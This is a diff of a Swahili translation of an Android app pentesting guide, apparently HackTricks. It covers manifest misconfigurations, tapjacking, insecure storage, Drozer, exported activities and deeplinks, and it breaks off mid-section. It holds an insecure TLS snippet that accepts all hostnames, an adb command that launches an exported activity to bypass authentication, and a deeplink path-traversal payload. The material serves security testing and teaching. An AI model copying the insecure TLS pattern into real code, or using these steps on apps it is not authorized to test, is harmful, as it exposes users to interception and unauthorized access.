- **Debuggable Applications**: Programu zilizowekwa kama debuggable (`debuggable="true"`) katika faili la _Manifest.xml_ zina hatari kwani zinaruhusu muunganisho ambao unaweza kusababisha unyakuzi. Kwa ufahamu zaidi kuhusu jinsi ya kutumia programu zinazoweza kudhibitiwa, rejelea mafunzo juu ya kutafuta na kutumia programu zinazoweza kudhibitiwa kwenye kifaa.
|
||||
- **Backup Settings**: Sifa ya `android:allowBackup="false"` inapaswa kuwekwa wazi kwa programu zinazoshughulika na taarifa nyeti ili kuzuia nakala zisizoidhinishwa za data kupitia adb, hasa wakati ufuatiliaji wa usb umewezeshwa.
|
||||
- **Network Security**: Mipangilio ya usalama wa mtandao ya kawaida (`android:networkSecurityConfig="@xml/network_security_config"`) katika _res/xml/_ inaweza kubainisha maelezo ya usalama kama vile pini za cheti na mipangilio ya trafiki ya HTTP. Mfano ni kuruhusu trafiki ya HTTP kwa maeneo maalum.
|
||||
- **Exported Activities and Services**: Kutambua shughuli na huduma zilizotolewa katika manifest kunaweza kuonyesha vipengele ambavyo vinaweza kutumika vibaya. Uchambuzi zaidi wakati wa upimaji wa dynamic unaweza kufichua jinsi ya kutumia vipengele hivi.
|
||||
- **Content Providers and FileProviders**: Watoa maudhui walio wazi wanaweza kuruhusu ufikiaji usioidhinishwa au mabadiliko ya data. Mipangilio ya FileProviders inapaswa pia kuchunguzwa kwa makini.
|
||||
- **Broadcast Receivers and URL Schemes**: Vipengele hivi vinaweza kutumika kwa unyakuzi, huku kukiwa na umakini maalum juu ya jinsi mipango ya URL inavyoshughulikiwa kwa udhaifu wa ingizo.
|
||||
- **SDK Versions**: Sifa za `minSdkVersion`, `targetSDKVersion`, na `maxSdkVersion` zinaonyesha toleo la Android linaloungwa mkono, zikisisitiza umuhimu wa kutosaidia toleo la zamani la Android lililo na udhaifu kwa sababu za usalama.
|
||||
- **Programu zinazoweza kudhibitiwa**: Programu zilizowekwa kama zinazoweza kudhibitiwa (`debuggable="true"`) katika faili la _Manifest.xml_ zina hatari kwani zinaruhusu muunganisho ambao unaweza kusababisha unyakuzi. Kwa ufahamu zaidi kuhusu jinsi ya kutumia programu zinazoweza kudhibitiwa, rejelea mafunzo juu ya kutafuta na kutumia programu zinazoweza kudhibitiwa kwenye kifaa.
|
||||
- **Mipangilio ya Nakala**: Sifa ya `android:allowBackup="false"` inapaswa kuwekwa wazi kwa programu zinazoshughulika na taarifa nyeti ili kuzuia nakala zisizoidhinishwa kupitia adb, hasa wakati ufuatiliaji wa usb umewezeshwa.
|
||||
- **Usalama wa Mtandao**: Mipangilio ya usalama wa mtandao ya kawaida (`android:networkSecurityConfig="@xml/network_security_config"`) katika _res/xml/_ inaweza kubainisha maelezo ya usalama kama vile pini za cheti na mipangilio ya trafiki ya HTTP. Mfano ni kuruhusu trafiki ya HTTP kwa maeneo maalum.
|
||||
- **Shughuli na Huduma Zilizotolewa**: Kutambua shughuli na huduma zilizotolewa katika manifest kunaweza kuonyesha vipengele ambavyo vinaweza kutumika vibaya. Uchambuzi zaidi wakati wa upimaji wa dinamik unaweza kufichua jinsi ya kutumia vipengele hivi.
|
||||
- **Watoa Maudhui na Watoa Faili**: Watoa maudhui walio wazi wanaweza kuruhusu ufikiaji usioidhinishwa au mabadiliko ya data. Mipangilio ya Watoa Faili pia inapaswa kuchunguzwa.
|
||||
- **Vipokezi vya Matangazo na Mipango ya URL**: Vipengele hivi vinaweza kutumika kwa unyakuzi, huku makini zaidi ikitolewa kwa jinsi mipango ya URL inavyosimamiwa kwa udhaifu wa ingizo.
|
||||
- **Toleo la SDK**: Sifa za `minSdkVersion`, `targetSDKVersion`, na `maxSdkVersion` zinaonyesha toleo la Android linaloungwa mkono, zikisisitiza umuhimu wa kutosaidia toleo la zamani la Android lenye udhaifu kwa sababu za usalama.
|
||||
|
||||
Kutoka kwa faili ya **strings.xml**, taarifa nyeti kama funguo za API, mipango ya kawaida, na maelezo mengine ya waendelezaji yanaweza kugundulika, yakisisitiza hitaji la ukaguzi wa makini wa rasilimali hizi.
|
||||
|
||||
### Tapjacking
|
||||
|
||||
**Tapjacking** ni shambulio ambapo **programu** **mbaya** inazinduliwa na **kujiweka juu ya programu ya mwathirika**. Mara inapoificha wazi programu ya mwathirika, kiolesura chake cha mtumiaji kimeundwa kwa njia ya kudanganya mtumiaji kuingiliana nayo, wakati inapitisha mwingiliano huo kwa programu ya mwathirika.\
|
||||
Kwa kweli, inamfanya **mtumiaji asijue kwamba anafanya vitendo kwenye programu ya mwathirika**.
|
||||
Kwa kweli, inamfanya mtumiaji **kutojua kwamba anafanya vitendo kwenye programu ya mwathirika**.
|
||||
|
||||
Pata taarifa zaidi katika:
|
||||
|
||||
@ -102,7 +87,7 @@ tapjacking.md
|
||||
|
||||
### Task Hijacking
|
||||
|
||||
**shughuli** yenye **`launchMode`** iliyowekwa kuwa **`singleTask` bila `taskAffinity`** iliyofafanuliwa inakuwa hatarini kwa hijacking ya kazi. Hii inamaanisha kwamba, **programu** inaweza kusakinishwa na ikiwa itazinduliwa kabla ya programu halisi inaweza **kuhijack kazi ya programu halisi** (hivyo mtumiaji atakuwa akifanya kazi na **programu mbaya akidhani anatumia halisi**).
|
||||
**shughuli** yenye **`launchMode`** iliyowekwa kuwa **`singleTask` bila `taskAffinity`** iliyofafanuliwa inahatarisha unyakuzi wa kazi. Hii inamaanisha kwamba **programu** inaweza kusakinishwa na ikiwa itazinduliwa kabla ya programu halisi inaweza **kuhijack kazi ya programu halisi** (hivyo mtumiaji atakuwa akifanya kazi na **programu mbaya akidhani anatumia halisi**).
|
||||
|
||||
Taarifa zaidi katika:
|
||||
|
||||
@ -112,44 +97,44 @@ android-task-hijacking.md
|
||||
|
||||
### Insecure data storage
|
||||
|
||||
**Internal Storage**
|
||||
**Hifadhi ya Ndani**
|
||||
|
||||
Katika Android, faili **zilizohifadhiwa** katika **hifadhi ya ndani** zime **kusudiwa** kuwa **zinapatikana** pekee na **programu** iliyozitengeneza. Kipimo hiki cha usalama kinadhibitiwa na mfumo wa uendeshaji wa Android na kwa ujumla kinatosha kwa mahitaji ya usalama ya programu nyingi. Hata hivyo, waendelezaji wakati mwingine hutumia njia kama `MODE_WORLD_READABLE` na `MODE_WORLD_WRITABLE` ili **kuruhusu** faili kushirikiwa kati ya programu tofauti. Hata hivyo, njia hizi **hazizuii ufikiaji** wa faili hizi na programu nyingine, ikiwa ni pamoja na zile zenye nia mbaya.
|
||||
Katika Android, faili **zilizohifadhiwa** katika **hifadhi ya ndani** zime **kusudiwa** kuwa **zinapatikana** pekee na **programu** iliyozitengeneza. Kipimo hiki cha usalama kinatekelezwa na mfumo wa uendeshaji wa Android na kwa ujumla kinatosha kwa mahitaji ya usalama ya programu nyingi. Hata hivyo, waendelezaji wakati mwingine hutumia njia kama `MODE_WORLD_READABLE` na `MODE_WORLD_WRITABLE` ili **kuruhusu** faili kushirikiwa kati ya programu tofauti. Hata hivyo, njia hizi **hazizuii ufikiaji** wa faili hizi na programu nyingine, ikiwa ni pamoja na zile zenye nia mbaya.
|
||||
|
||||
1. **Static Analysis:**
|
||||
- **Hakikisha** kwamba matumizi ya `MODE_WORLD_READABLE` na `MODE_WORLD_WRITABLE` yanachunguzwa kwa makini. Njia hizi **zinaweza kufichua** faili kwa **ufikiaji usioidhinishwa au usio kusudiwa**.
|
||||
2. **Dynamic Analysis:**
|
||||
- **Thibitisha** **idhini** zilizowekwa kwenye faili zilizoundwa na programu. Kwa haswa, **angalia** kama faili yoyote ime **wekwa kuwa inasomeka au kuandikwa duniani kote**. Hii inaweza kuwa hatari kubwa ya usalama, kwani itaruhusu **programu yoyote** iliyosakinishwa kwenye kifaa, bila kujali asili yake au nia, **kusoma au kubadilisha** faili hizi.
|
||||
|
||||
**External Storage**
|
||||
**Hifadhi ya Nje**
|
||||
|
||||
Wakati wa kushughulikia faili kwenye **hifadhi ya nje**, kama vile SD Kadi, tahadhari fulani zinapaswa kuchukuliwa:
|
||||
Wakati wa kushughulikia faili kwenye **hifadhi ya nje**, kama vile Kadi za SD, tahadhari fulani zinapaswa kuchukuliwa:
|
||||
|
||||
1. **Accessibility**:
|
||||
1. **Upatikanaji**:
|
||||
- Faili kwenye hifadhi ya nje ni **zinazosomeka na kuandikwa duniani kote**. Hii inamaanisha programu au mtumiaji yeyote anaweza kufikia faili hizi.
|
||||
2. **Security Concerns**:
|
||||
2. **Masuala ya Usalama**:
|
||||
- Kwa sababu ya urahisi wa ufikiaji, inashauriwa **kutohifadhi taarifa nyeti** kwenye hifadhi ya nje.
|
||||
- Hifadhi ya nje inaweza kuondolewa au kufikiwa na programu yoyote, na kuifanya kuwa na usalama mdogo.
|
||||
3. **Handling Data from External Storage**:
|
||||
- Hifadhi ya nje inaweza kuondolewa au kufikiwa na programu yoyote, na kufanya kuwa na usalama mdogo.
|
||||
3. **Kushughulikia Data kutoka Hifadhi ya Nje**:
|
||||
- Daima **fanya uthibitisho wa ingizo** kwenye data iliyopatikana kutoka hifadhi ya nje. Hii ni muhimu kwa sababu data hiyo inatoka kwenye chanzo kisichoaminika.
|
||||
- Kuhifadhi executable au faili za darasa kwenye hifadhi ya nje kwa ajili ya upakiaji wa dynamic kunashauriwa kuepukwa.
|
||||
- Ikiwa programu yako inapaswa kupata faili za executable kutoka hifadhi ya nje, hakikisha faili hizi **zimepangwa na kuthibitishwa kwa njia ya kisasa** kabla ya kupakiwa kwa dynamic. Hatua hii ni muhimu kwa kudumisha uadilifu wa usalama wa programu yako.
|
||||
- Kuhifadhi executable au faili za darasa kwenye hifadhi ya nje kwa ajili ya upakiaji wa dinamik kunashauriwa kutoendeshwa.
|
||||
- Ikiwa programu yako inapaswa kupata faili za executable kutoka hifadhi ya nje, hakikisha faili hizi **zime saini na kuthibitishwa kwa njia ya kisasa** kabla ya kupakiwa kwa dinamik. Hatua hii ni muhimu kwa kudumisha uaminifu wa usalama wa programu yako.
|
||||
|
||||
Hifadhi ya nje inaweza **kupatikana** katika `/storage/emulated/0`, `/sdcard`, `/mnt/sdcard`
|
||||
|
||||
> [!NOTE]
|
||||
> Kuanzia Android 4.4 (**API 17**), kadi ya SD ina muundo wa saraka ambao **unapunguza ufikiaji kutoka kwa programu hadi saraka ambayo ni maalum kwa programu hiyo**. Hii inazuia programu mbaya kupata ufikiaji wa kusoma au kuandika kwenye faili za programu nyingine.
|
||||
|
||||
**Sensitive data stored in clear-text**
|
||||
**Taarifa nyeti zilizohifadhiwa kwa maandiko wazi**
|
||||
|
||||
- **Shared preferences**: Android inaruhusu kila programu kuhifadhi kwa urahisi faili za xml katika njia `/data/data/<packagename>/shared_prefs/` na wakati mwingine inawezekana kupata taarifa nyeti katika maandiko wazi katika folda hiyo.
|
||||
- **Databases**: Android inaruhusu kila programu kuhifadhi kwa urahisi hifadhidata za sqlite katika njia `/data/data/<packagename>/databases/` na wakati mwingine inawezekana kupata taarifa nyeti katika maandiko wazi katika folda hiyo.
|
||||
- **Mipangilio ya pamoja**: Android inaruhusu kila programu kuhifadhi kwa urahisi faili za xml katika njia `/data/data/<packagename>/shared_prefs/` na wakati mwingine inawezekana kupata taarifa nyeti kwa maandiko wazi katika folda hiyo.
|
||||
- **Maktaba**: Android inaruhusu kila programu kuhifadhi kwa urahisi maktaba za sqlite katika njia `/data/data/<packagename>/databases/` na wakati mwingine inawezekana kupata taarifa nyeti kwa maandiko wazi katika folda hiyo.
|
||||
|
||||
### Broken TLS
|
||||
|
||||
**Accept All Certificates**
|
||||
**Kubaliana na Vyeti Vyote**
|
||||
|
||||
Kwa sababu fulani wakati mwingine waendelezaji wanakubali vyeti vyote hata kama kwa mfano jina la mwenyeji halifananishi na mistari ya msimbo kama ifuatavyo:
|
||||
Kwa sababu fulani wakati mwingine waendelezaji wanakubali vyeti vyote hata kama kwa mfano jina la mwenyeji halifanani na mistari ya msimbo kama ifuatavyo:
|
||||
```java
|
||||
SSLSocketFactory sf = new cc(trustStore);
|
||||
sf.setHostnameVerifier(SSLSocketFactory.ALLOW_ALL_HOSTNAME_VERIFIER);
|
||||
@ -164,15 +149,15 @@ Wakandarasi wengine huhifadhi data nyeti katika hifadhi ya ndani na kuificha kwa
|
||||
|
||||
**Matumizi ya Algorithimu zisizo Salama na/au Zilizopitwa na Wakati**
|
||||
|
||||
Wakandarasi hawapaswi kutumia **algorithimu zilizopitwa na wakati** kufanya **ukaguzi**, **hifadhi** au **tuma** data. Baadhi ya algorithimu hizi ni: RC4, MD4, MD5, SHA1... Ikiwa **hashes** zinatumika kuhifadhi nywila kwa mfano, hashes zinazopinga **brute-force** zinapaswa kutumika na chumvi.
|
||||
Wakandarasi hawapaswi kutumia **algorithimu zilizopitwa na wakati** kufanya **ukaguzi wa uthibitishaji**, **hifadhi** au **tuma** data. Baadhi ya algorithimu hizi ni: RC4, MD4, MD5, SHA1... Ikiwa **hashes** zinatumika kuhifadhi nywila kwa mfano, hashes zinazostahimili **brute-force** zinapaswa kutumika na chumvi.
|
||||
|
||||
### Ukaguzi Mwingine
|
||||
|
||||
- Inapendekezwa **kuhifadhi APK** ili kuifanya kazi ya mhandisi wa kurudi kuwa ngumu kwa washambuliaji.
|
||||
- Ikiwa programu ni nyeti (kama programu za benki), inapaswa kufanya **ukaguzi wake mwenyewe kuona kama simu imejikita** na kuchukua hatua zinazofaa.
|
||||
- Ikiwa programu ni nyeti (kama programu za benki), inapaswa kuangalia kama **emulator** inatumika.
|
||||
- Ikiwa programu ni nyeti (kama programu za benki), inapaswa **kuangalia uadilifu wake kabla ya kutekeleza** ili kuona kama imebadilishwa.
|
||||
- Tumia [**APKiD**](https://github.com/rednaga/APKiD) kuangalia ni compiler/packer/obfuscator gani ilitumika kujenga APK
|
||||
- Inapendekezwa **kuficha APK** ili kuifanya kazi ya mhandisi wa kurudi kuwa ngumu kwa washambuliaji.
|
||||
- Ikiwa programu ni nyeti (kama programu za benki), inapaswa kufanya **ukaguzi wake mwenyewe kuona kama simu imejikita** na kuchukua hatua.
|
||||
- Ikiwa programu ni nyeti (kama programu za benki), inapaswa kuangalia ikiwa **emulator** inatumika.
|
||||
- Ikiwa programu ni nyeti (kama programu za benki), inapaswa **kuangalia uadilifu wake mwenyewe kabla ya kutekeleza** ili kuangalia ikiwa imebadilishwa.
|
||||
- Tumia [**APKiD**](https://github.com/rednaga/APKiD) kuangalia ni compiler/packer/obfuscator ipi ilitumika kujenga APK
|
||||
|
||||
### Programu ya React Native
|
||||
|
||||
@ -192,11 +177,11 @@ Soma ukurasa ufuatao kujifunza jinsi ya kufikia kwa urahisi msimbo wa C# wa prog
|
||||
|
||||
### Programu za Superpacked
|
||||
|
||||
Kulingana na [**blog post**](https://clearbluejar.github.io/posts/desuperpacking-meta-superpacked-apks-with-github-actions/) superpacked ni algorithimu ya Meta inayoshinikiza maudhui ya programu katika faili moja. Blogu inazungumzia uwezekano wa kuunda programu inayoshinikiza aina hizi za programu... na njia ya haraka ambayo inahusisha **kutekeleza programu na kukusanya faili zilizoshinikizwa kutoka kwa mfumo wa faili.**
|
||||
Kulingana na [**blogu hii**](https://clearbluejar.github.io/posts/desuperpacking-meta-superpacked-apks-with-github-actions/) superpacked ni algorithimu ya Meta inayoshinikiza maudhui ya programu katika faili moja. Blogu inazungumzia uwezekano wa kuunda programu inayoshinikiza aina hizi za programu... na njia ya haraka ambayo inahusisha **kutekeleza programu na kukusanya faili zilizoshinikizwa kutoka kwa mfumo wa faili.**
|
||||
|
||||
### Uchambuzi wa Msimbo wa Kijamii
|
||||
### Uchambuzi wa Msimbo wa Kijamii wa Kiotomatiki
|
||||
|
||||
Chombo [**mariana-trench**](https://github.com/facebook/mariana-trench) kina uwezo wa kupata **vulnerabilities** kwa **kuchanganua** **msimbo** wa programu. Chombo hiki kina mfululizo wa **vyanzo vilivyofahamika** (ambavyo vinaonyesha kwa chombo **mahali** ambapo **ingizo** linadhibitiwa na mtumiaji), **sinks** (ambazo zinaonyesha kwa chombo **mahali hatari** ambapo ingizo la mtumiaji mbaya linaweza kusababisha uharibifu) na **sheria**. Sheria hizi zinaonyesha **mchanganyiko** wa **vyanzo-sinks** unaoashiria udhaifu.
|
||||
Chombo [**mariana-trench**](https://github.com/facebook/mariana-trench) kina uwezo wa kugundua **vulnerabilities** kwa **kuchanganua** **msimbo** wa programu. Chombo hiki kina mfululizo wa **vyanzo vinavyojulikana** (ambavyo vinaonyesha kwa chombo **mahali** ambapo **ingizo** linadhibitiwa na mtumiaji), **mashimo** (ambayo yanaonyesha kwa chombo **mahali hatari** ambapo ingizo la mtumiaji mbaya linaweza kusababisha madhara) na **kanuni**. Kanuni hizi zinaonyesha **mchanganyiko** wa **vyanzo-mashimo** unaoashiria udhaifu.
|
||||
|
||||
Kwa maarifa haya, **mariana-trench itakagua msimbo na kupata udhaifu unaowezekana ndani yake**.
|
||||
|
||||
@ -225,21 +210,6 @@ content-protocol.md
|
||||
|
||||
---
|
||||
|
||||
<figure><img src="../../images/image (3).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Jiunge na [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) server kuwasiliana na wakandarasi wenye uzoefu na wawindaji wa makosa!
|
||||
|
||||
**Uelewa wa Udukuzi**\
|
||||
Shiriki na maudhui yanayoingia katika msisimko na changamoto za udukuzi
|
||||
|
||||
**Habari za Udukuzi za Wakati Halisi**\
|
||||
Endelea kuwa na habari za haraka za ulimwengu wa udukuzi kupitia habari na maarifa ya wakati halisi
|
||||
|
||||
**Matangazo ya Karibuni**\
|
||||
Baki na habari kuhusu makosa mapya yanayoanzishwa na masasisho muhimu ya jukwaa
|
||||
|
||||
**Jiunge nasi kwenye** [**Discord**](https://discord.com/invite/N3FrSbmwdy) na uanze kushirikiana na wakandarasi bora leo!
|
||||
|
||||
---
|
||||
|
||||
## Uchambuzi wa Kijamii
|
||||
@ -260,20 +230,20 @@ Shukrani kwa muunganisho wa ADB unaweza kutumia **Drozer** na **Frida** ndani ya
|
||||
|
||||
#### Kutumia emulator
|
||||
|
||||
- [**Android Studio**](https://developer.android.com/studio) (Unaweza kuunda **x86** na **arm** vifaa, na kulingana na [**hii**](https://android-developers.googleblog.com/2020/03/run-arm-apps-on-android-emulator.html)**toleo la hivi karibuni la x86** lina **unga mkono maktaba za ARM** bila kuhitaji emulator ya arm yenye kasi polepole).
|
||||
- [**Android Studio**](https://developer.android.com/studio) (Unaweza kuunda **x86** na **arm** vifaa, na kulingana na [**hii**](https://android-developers.googleblog.com/2020/03/run-arm-apps-on-android-emulator.html)**toleo la hivi karibuni la x86** lina **unga mkono maktaba za ARM** bila kuhitaji emulator ya arm yenye polepole).
|
||||
- Jifunze jinsi ya kuiseti kwenye ukurasa huu:
|
||||
|
||||
{{#ref}}
|
||||
avd-android-virtual-device.md
|
||||
{{#endref}}
|
||||
|
||||
- [**Genymotion**](https://www.genymotion.com/fun-zone/) **(Toleo la Bure:** Toleo la Kibinafsi, unahitaji kuunda akaunti. _Inapendekezwa **kupakua** toleo **PAMOJA NA**_ _**VirtualBox** ili kuepuka makosa yanayoweza kutokea._)
|
||||
- [**Genymotion**](https://www.genymotion.com/fun-zone/) **(Toleo la Bure:** Toleo la Kibinafsi, unahitaji kuunda akaunti. _Inapendekezwa **kupakua** toleo **PAMOJA NA**_ _**VirtualBox** ili kuepuka makosa ya uwezekano._)
|
||||
- [**Nox**](https://es.bignox.com) (Bure, lakini haunga mkono Frida au Drozer).
|
||||
|
||||
> [!NOTE]
|
||||
> Unapounda emulator mpya kwenye jukwaa lolote kumbuka kwamba kadri skrini ilivyo kubwa, ndivyo emulator itakavyokuwa polepole. Hivyo chagua skrini ndogo ikiwa inawezekana.
|
||||
> Unapounda emulator mpya kwenye jukwaa lolote kumbuka kwamba kadri skrini inavyokuwa kubwa, ndivyo emulator itakavyokuwa polepole. Kwa hivyo chagua skrini ndogo ikiwa inawezekana.
|
||||
|
||||
Ili **kufunga huduma za google** (kama AppStore) katika Genymotion unahitaji kubofya kitufe kilichokunjwa kwa rangi nyekundu katika picha ifuatayo:
|
||||
Ili **kufunga huduma za google** (kama AppStore) katika Genymotion unahitaji kubofya kitufe kilichoshindwa kwa rangi nyekundu katika picha ifuatayo:
|
||||
|
||||
.png>)
|
||||
|
||||
@ -281,53 +251,53 @@ Pia, zingatia kwamba katika **mipangilio ya Android VM katika Genymotion** unawe
|
||||
|
||||
#### Tumia kifaa halisi
|
||||
|
||||
Unahitaji kuwasha **chaguzi za ufuatiliaji** na itakuwa vizuri ikiwa unaweza **kuyashughulikia**:
|
||||
Unahitaji kuwasha **chaguzi za ufuatiliaji** na itakuwa vizuri ikiwa unaweza **ku-root**:
|
||||
|
||||
1. **Mipangilio**.
|
||||
2. (Kuanzia Android 8.0) Chagua **Mfumo**.
|
||||
3. Chagua **Kuhusu simu**.
|
||||
4. Bonyeza **Nambari ya Kujenga** mara 7.
|
||||
5. Rudi nyuma na utapata **Chaguzi za Mwandamizi**.
|
||||
4. Bonyeza **Nambari ya Ujenzi** mara 7.
|
||||
5. Rudi nyuma na utapata **Chaguzi za Wataalamu**.
|
||||
|
||||
> Mara tu umepofunga programu, jambo la kwanza unapaswa kufanya ni kujaribu na kuchunguza inafanya nini, inafanya kazi vipi na kuweza kuizoea.\
|
||||
> Mara tu umepakia programu, jambo la kwanza unapaswa kufanya ni kujaribu na kuchunguza inafanya nini, inafanya kazi vipi na kuweza kuizoea.\
|
||||
> Nitapendekeza **kufanya uchambuzi huu wa awali wa kijamii kwa kutumia MobSF uchambuzi wa kijamii + pidcat**, ili tuweze **kujifunza jinsi programu inavyofanya kazi** wakati MobSF **inakamata** data nyingi **za kuvutia** ambazo unaweza kupitia baadaye.
|
||||
|
||||
### Kuvuja kwa Data zisizokusudiwa
|
||||
|
||||
**Kumbukumbu**
|
||||
|
||||
Wakandarasi wanapaswa kuwa waangalifu kuhusu kufichua **habari za ufuatiliaji** hadharani, kwani inaweza kusababisha kuvuja kwa data nyeti. Zana [**pidcat**](https://github.com/JakeWharton/pidcat) na `adb logcat` zinapendekezwa kwa kufuatilia kumbukumbu za programu ili kubaini na kulinda habari nyeti. **Pidcat** inapendekezwa kwa urahisi wa matumizi na usomaji.
|
||||
Wakandarasi wanapaswa kuwa waangalifu kuhusu kufichua **taarifa za ufuatiliaji** hadharani, kwani inaweza kusababisha kuvuja kwa data nyeti. Zana [**pidcat**](https://github.com/JakeWharton/pidcat) na `adb logcat` zinapendekezwa kwa kufuatilia kumbukumbu za programu ili kubaini na kulinda taarifa nyeti. **Pidcat** inapendekezwa kwa urahisi wa matumizi na usomaji.
|
||||
|
||||
> [!WARNING]
|
||||
> Kumbuka kwamba kuanzia **baada ya Android 4.0**, **programu zinaweza kufikia kumbukumbu zao tu**. Hivyo programu haziwezi kufikia kumbukumbu za programu nyingine.\
|
||||
> Hata hivyo, bado inapendekezwa **kutokuficha habari nyeti**.
|
||||
> Hata hivyo, bado inapendekezwa **kutokuficha taarifa nyeti**.
|
||||
|
||||
**Kuhifadhi Kumbukumbu za Nakala/Pasta**
|
||||
|
||||
Mfumo wa **clipboard-based** wa Android unaruhusu kazi za nakala-na-pasta katika programu, lakini unatoa hatari kwani **programu nyingine** zinaweza **kufikia** clipboard, na hivyo kuweza kufichua data nyeti. Ni muhimu **kuondoa kazi za nakala/pasta** kwa sehemu nyeti za programu, kama vile maelezo ya kadi ya mkopo, ili kuzuia kuvuja kwa data.
|
||||
Mfumo wa **clipboard-based** wa Android unaruhusu kazi za nakala-na-pasta katika programu, lakini unatoa hatari kwani **programu nyingine** zinaweza **kupata** clipboard, na hivyo kuweza kufichua data nyeti. Ni muhimu **kuondoa kazi za nakala/pasta** kwa sehemu nyeti za programu, kama vile maelezo ya kadi ya mkopo, ili kuzuia kuvuja kwa data.
|
||||
|
||||
**Kumbukumbu za Kuanguka**
|
||||
|
||||
Ikiwa programu **inaanguka** na **kuhifadhi kumbukumbu**, kumbukumbu hizi zinaweza kusaidia washambuliaji, hasa wakati programu haiwezi kurudi nyuma. Ili kupunguza hatari hii, epuka kuficha wakati wa kuanguka, na ikiwa kumbukumbu lazima zitumwe kupitia mtandao, hakikisha zinatumwa kupitia njia ya SSL kwa usalama.
|
||||
Ikiwa programu **inaanguka** na **kuhifadhi kumbukumbu**, kumbukumbu hizi zinaweza kusaidia washambuliaji, hasa wakati programu haiwezi kurudi nyuma. Ili kupunguza hatari hii, epuka kuficha kumbukumbu wakati wa kuanguka, na ikiwa kumbukumbu lazima zitumwe kupitia mtandao, hakikisha zinatumwa kupitia njia ya SSL kwa usalama.
|
||||
|
||||
Kama pentester, **jaribu kuangalia kumbukumbu hizi**.
|
||||
|
||||
**Data za Uchambuzi Zinatumwa kwa Vyama vya Tatu**
|
||||
|
||||
Programu mara nyingi hujumuisha huduma kama Google Adsense, ambazo zinaweza bila kukusudia **kuvuja data nyeti** kutokana na utekelezaji usio sahihi na wakandarasi. Ili kubaini uwezekano wa kuvuja kwa data, inapendekezwa **kukamata trafiki ya programu** na kuangalia kama kuna habari nyeti inayotumwa kwa huduma za vyama vya tatu.
|
||||
Programu mara nyingi hujumuisha huduma kama Google Adsense, ambazo zinaweza bila kukusudia **kuvuja data nyeti** kutokana na utekelezaji usiofaa na wakandarasi. Ili kubaini uwezekano wa kuvuja kwa data, inapendekezwa **kuingilia trafiki ya programu** na kuangalia ikiwa kuna taarifa nyeti zinazotumwa kwa huduma za vyama vya tatu.
|
||||
|
||||
### SQLite DBs
|
||||
|
||||
Programu nyingi zitatumia **maktaba za ndani za SQLite** kuhifadhi habari. Wakati wa pentest angalia **maktaba** zilizoundwa, majina ya **meza** na **safu** na data yote **iliyohifadhiwa** kwa sababu unaweza kupata **habari nyeti** (ambayo itakuwa udhaifu).\
|
||||
Programu nyingi zitatumia **maktaba za ndani za SQLite** kuhifadhi taarifa. Wakati wa pentest angalia **maktaba** zilizoundwa, majina ya **meza** na **safu** na data yote **iliyohifadhiwa** kwa sababu unaweza kupata **taarifa nyeti** (ambayo itakuwa udhaifu).\
|
||||
Maktaba zinapaswa kuwa katika `/data/data/the.package.name/databases` kama `/data/data/com.mwr.example.sieve/databases`
|
||||
|
||||
Ikiwa maktaba inahifadhi habari za siri na ime **fichwa** lakini unaweza **kupata** **neno la siri** ndani ya programu bado ni **udhaifu**.
|
||||
Ikiwa maktaba inahifadhi taarifa za siri na ime **fichwa** lakini unaweza **kupata** **nywila** ndani ya programu bado ni **udhaifu**.
|
||||
|
||||
Taja meza kwa kutumia `.tables` na taja safu za meza kwa kufanya `.schema <table_name>`
|
||||
|
||||
### Drozer (Shughuli za Kutekeleza, Watoa Maudhui na Huduma)
|
||||
|
||||
Kutoka [Drozer Docs](https://labs.mwrinfosecurity.com/assets/BlogFiles/mwri-drozer-user-guide-2015-03-23.pdf): **Drozer** inakuruhusu **kuchukua jukumu la programu ya Android** na kuingiliana na programu nyingine. Inaweza kufanya **chochote ambacho programu iliyosakinishwa inaweza kufanya**, kama kutumia mfumo wa Mawasiliano ya Mchakato wa Android (IPC) na kuingiliana na mfumo wa uendeshaji wa chini. .\
|
||||
Kutoka [Drozer Docs](https://labs.mwrinfosecurity.com/assets/BlogFiles/mwri-drozer-user-guide-2015-03-23.pdf): **Drozer** inakuruhusu **kuchukua jukumu la programu ya Android** na kuingiliana na programu nyingine. Inaweza kufanya **chochote ambacho programu iliyosakinishwa inaweza kufanya**, kama kutumia mfumo wa Mawasiliano ya Kati ya Mchakato wa Android (IPC) na kuingiliana na mfumo wa uendeshaji wa chini. .\
|
||||
Drozer ni chombo muhimu kwa **kufanya udhaifu wa shughuli zilizotolewa, huduma zilizotolewa na Watoa Maudhui** kama utakavyofundishwa katika sehemu zifuatazo.
|
||||
|
||||
### Kufanya Udhaifu wa Shughuli Zilizotolewa
|
||||
@ -337,14 +307,14 @@ Pia kumbuka kwamba msimbo wa shughuli huanza katika **`onCreate`** njia.
|
||||
|
||||
**Kupita Uthibitishaji**
|
||||
|
||||
Wakati shughuli inapotolewa unaweza kuita skrini yake kutoka programu ya nje. Hivyo, ikiwa shughuli yenye **habari nyeti** ime **tolewa** unaweza **kupita** mitambo ya **uthibitishaji** **kuipata.**
|
||||
Wakati shughuli imewekwa wazi unaweza kuita skrini yake kutoka programu ya nje. Kwa hivyo, ikiwa shughuli yenye **taarifa nyeti** ime **wekwa wazi** unaweza **kupita** mitambo ya **uthibitishaji** **ili kuipata.**
|
||||
|
||||
[**Jifunze jinsi ya kufanya udhaifu wa shughuli zilizotolewa na Drozer.**](drozer-tutorial/#activities)
|
||||
|
||||
Unaweza pia kuanzisha shughuli iliyotolewa kutoka adb:
|
||||
Unaweza pia kuanzisha shughuli iliyowekwa wazi kutoka adb:
|
||||
|
||||
- Jina la Kifurushi ni com.example.demo
|
||||
- Jina la Shughuli iliyotolewa ni com.example.test.MainActivity
|
||||
- Jina la Shughuli iliyowekwa wazi ni com.example.test.MainActivity
|
||||
```bash
|
||||
adb shell am start -n com.example.demo/com.example.test.MainActivity
|
||||
```
|
||||
@ -410,8 +380,8 @@ Kila wakati unapotafuta deeplink hakikisha kuwa **haipokei data nyeti (kama nywi
|
||||
|
||||
**Parameters in path**
|
||||
|
||||
Unapaswa **kuangalia pia kama deeplink yoyote inatumia parameter ndani ya njia** ya URL kama: `https://api.example.com/v1/users/{username}` , katika kesi hiyo unaweza kulazimisha usafiri wa njia kwa kufikia kitu kama: `example://app/users?username=../../unwanted-endpoint%3fparam=value` .\
|
||||
